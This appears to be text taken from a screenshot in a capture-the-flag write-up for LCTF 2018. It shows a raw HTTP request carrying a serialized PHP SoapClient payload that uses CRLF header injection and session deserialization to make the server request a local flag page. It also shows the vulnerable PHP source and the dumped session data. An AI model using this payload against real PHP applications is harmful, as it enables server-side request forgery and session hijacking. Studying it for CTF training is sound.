 Raw Params Headers Hex
POST
/?name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%
3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%
3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%2
2_user_agent%22%3Bs%3A52%3A%22AAA%3ABBB%0D%0ACookie%3APHPSESSID%
3Ddde63k4h9t7c9dfl79np27e912%22%3Bs%3A13%3A%22_soap_version%22%3
Bi%3A1%3B%7D&f=session_start HTTP/1.1
Host: 172.81.210.82
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dde63k4h9t7c9dfl79np27e912
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize
Raw Headers Hex
/></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#0000BB">f</span><span style="color: #007700">],</span><span
style="color: #0000BB">$_POST</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color:
#007700">();<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #0000BB">name</span><span style="color:
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #0000BB">name</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #0000BB">name</span><span style="color:
#007700">];<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">),</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(1) {
["name"]=>
string(210)
"|O:10:"SoapClient":4:{s:3:"uri";s:17:"http://127.0.0.1/";s:8:"l
ocation";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:5
2:"AAA:BBB
Cookie:PHPSESSID=dde63k4h9t7c9dfl79np27e912";s:13:"_soap_version
";i:1;}"
}